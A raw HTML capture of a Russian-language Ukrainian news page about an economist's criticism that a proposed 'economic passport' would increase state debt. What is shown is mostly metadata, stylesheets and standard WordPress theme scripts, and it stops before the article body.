

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html
body_size: 27100
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
    <title>&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист | Украинская пресса</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://uapress.org/xmlrpc.php" />
    <meta property="og:image" content="https://uapress.org/wp-content/uploads/2022/07/0780c3db62d8201aa7a1c876866f1d10.jpg" /><meta name="author" content="uapress">
<link rel="icon" type="image/png" href="http://uapress.org/wp-content/uploads/2017/07/fav.png">
<!-- All in One SEO Pack 2.3.4.1 by Michael Torbert of Semper Fi Web Design[297,411] -->
<meta name="description" itemprop="description" content="По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на тех граждан Украины, которые достигнут 18 лет. Инициатива по введению" />

<meta name="keywords" itemprop="keywords" content="Экономика" />

<link rel="canonical" href="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html" />
<meta property="og:title" content="&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист | Украинская пресса" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html" />
<meta property="og:image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Украинская пресса" />
<meta property="og:description" content="По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на тех граждан Украины, которые достигнут 18 лет. Инициатива по введению экономического паспорта украинцев свидетельствует о том, что власти не понимают принципы экономики, а также закладывают основы для нарушения конституционных прав украинцев.   Об этом сообщает РБК-Украина со ссылкой на заявление экономиста Бориса Кушнирука.  Так, в частности, он раскритиковал механизм, по которому деньги так называемого &quot;Фонда благосостояния будущих поколений&quot; будут вкладываться в государственные облигации. Ведь таким образом государство вместо того чтобы забирать рентные платежи в государственный бюджет и направлять их на необходимые выплаты, будет получать их в форме кредитных обязательств, и платить с них проценты.  По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на граждан Украины, которые достигнут 18 лет. Кроме того, сама система распределения не справедлива - ведь" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист | Украинская пресса" />
<meta name="twitter:description" content="По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на тех граждан Украины, которые достигнут 18 лет. Инициатива по введению экономического паспорта украинцев свидетельствует о том, что власти не понимают принципы экономики, а также закладывают основы для нарушения конституционных прав украинцев.   Об этом сообщает РБК-Украина со ссылкой на заявление экономиста Бориса Кушнирука.  Так, в частности, он раскритиковал механизм, по которому деньги так называемого &quot;Фонда благосостояния будущих поколений&quot; будут вкладываться в государственные облигации. Ведь таким образом государство вместо того чтобы забирать рентные платежи в государственный бюджет и направлять их на необходимые выплаты, будет получать их в форме кредитных обязательств, и платить с них проценты.  По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на граждан Украины, которые достигнут 18 лет. Кроме того, сама система распределения не справедлива - ведь" />
<meta name="twitter:image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="http://uapress.org/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента" href="http://uapress.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента комментариев" href="http://uapress.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Украинская пресса &raquo; Лента комментариев к &laquo;&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист&raquo;" href="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/uapress.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='http://uapress.org/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://uapress.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400%2C300&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://uapress.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://uapress.org/wp-content/themes/theme/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css'  href='http://uapress.org/wp-content/themes/Newspaper-child/style.css?ver=6.7.1c' type='text/css' media='all' />
<script type='text/javascript' src='http://uapress.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://uapress.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uapress.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://uapress.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фонд Норвегии забирает деньги из компаний, несущих риски для экологии' href='http://uapress.org/economy/fond-norvegii-zabiraet-dengi-iz-kompanii-nesyshih-riski-dlia-ekologii.html' />
<link rel='next' title='В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net' href='http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://uapress.org/?p=17436' />
<link rel="alternate" type="application/json+oembed" href="http://uapress.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuapress.org%2Feconomy%2Fekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html" />
<link rel="alternate" type="text/xml+oembed" href="http://uapress.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuapress.org%2Feconomy%2Fekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://uapress.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://uapress.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/uapress.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.7.1";
var td_get_template_directory_uri="http:\/\/uapress.org\/wp-content\/themes\/theme";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#004399";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #004399;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #004399 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #004399;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #004399 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover,
    .td-mobile-content .sfHover > a,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
        color: #004399;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #004399 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #004399;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #004399 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #004399 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #004399;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #004399 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #004399;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #004399;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 67, 153, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #004399;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #004399;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #00e0f9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #006af2;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #006af2 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-mobile-close a {
        background-color: #004399;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #004399;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #004399 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-mobile-content li a:hover,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a {
        color: #004399;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-footer-wrapper {
        background-color: #004399;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #00e0f9;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="single single-post postid-17436 single-format-standard ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ЗАКРЫТЬ</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menyu-1-container"><ul id="menu-menyu-1" class=""><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-19"><a href="http://uapress.org/politics">Политика</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="http://uapress.org/economy">Экономика</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://uapress.org/society">Общество</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://uapress.org/accident">Происшествия</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://uapress.org/science">Наука</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://uapress.org/kiev">Киев</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://uapress.org/world">В мире</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://uapress.org/sport">Спорт</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="http://uapress.org/kultura">Культура</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">
            <div class="td-header-top-menu-full">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
